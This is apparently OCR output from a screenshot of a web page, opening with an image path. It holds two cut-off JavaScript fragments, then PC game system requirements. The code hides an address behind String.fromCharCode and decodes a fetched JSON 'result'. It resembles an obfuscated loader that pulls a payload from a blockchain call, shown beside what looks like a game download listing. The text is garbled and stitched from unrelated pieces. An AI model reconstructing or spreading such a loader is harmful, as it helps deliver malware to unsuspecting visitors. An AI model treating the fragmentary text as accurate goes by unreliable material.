
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri
CPU:
multi-threading
optimized
CPU
RAM:
32 GB
highly recommended
for Ultra
Disk Space:
free: 80 GB on
system drive
Graphic Processor:
RTX 3060 or RX 6600
for minimum setti